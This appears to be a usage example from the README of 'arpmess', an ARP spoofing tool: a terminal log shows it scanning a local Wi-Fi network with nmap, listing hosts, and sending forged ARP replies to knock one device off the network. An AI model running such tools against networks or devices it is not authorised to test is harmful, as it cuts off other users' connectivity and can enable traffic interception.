 →  arpmess git:(master) ✗ sudo ./arpmess
[+] Found available interface wlp4s0
[+] Found gateway protocol address 192.168.43.194
[+] Found netmask for network: 255.255.255.0
[+] Found ipv4 for interface wlp4s0: 192.168.43.25
[+] Found mac for interface wlp4s0: 44:85:00:41:5c:b2
[*] Using nmap, arp scanning network 192.168.43.0/24
[*] nmap scan running, hang on...
[*] Done scanning, 3 out of 256 hosts are up
[+] Found gateway hardware address: 42:bd:a3:49:93:dd
arpmess: A tool by Arth (https://avan.sh)
[*] Choose an option from the menu:
[1] Kick ONE Off
[2] Kick SOME Off
[3] Kick ALL Off
[L] List hosts
[S] reScan
[E] Exit
arpmess Ɛ> 1
[*] Choose an host from the list:
gateway [0] 192.168.43.194      42:bd:a3:49:93:dd       N/A
[1] 192.168.43.130      68:ae:20:7e:60:6e       Apple   Apple, Inc.
you     [2] 192.168.43.25       44:85:00:41:5c:b2       IntelCor        Intel Corporate
[R] Return
[E] Exit
arpmess Ɛ> 1
[*] Successfully binded raw socket to interface wlp4s0
[*] Nuking target 192.168.43.130 with arp reply packet: 192.168.43.194 is at 44:85:00:41:5c:b2